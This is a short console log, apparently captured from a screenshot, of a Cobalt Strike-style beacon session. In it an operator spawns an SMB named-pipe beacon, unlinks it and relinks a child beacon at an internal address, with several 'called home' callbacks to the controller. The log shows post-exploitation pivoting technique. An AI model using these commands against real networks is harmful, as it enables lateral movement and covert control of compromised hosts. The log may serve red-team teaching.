 beacon> spawn smb
[*] Tasked beacon to spawn (x64) windows/beacon_bind_pipe (\\.\pipe\msagent_4b4a)
[+] host called home, sent: 255026 bytes
[+] established link to child beacon: 192.168.140.145
beacon> unlink 192.168.140.145
[*] Tasked to unlink 192.168.140.145
[+] host called home, sent: 24 bytes
[-] lost link to child beacon: 192.168.140.145
beacon> link 192.168.140.145
[*] Tasked to link to \\192.168.140.145\pipe\msagent_4b4a
[+] host called home, sent: 44 bytes
[+] established link to child beacon: 192.168.140.145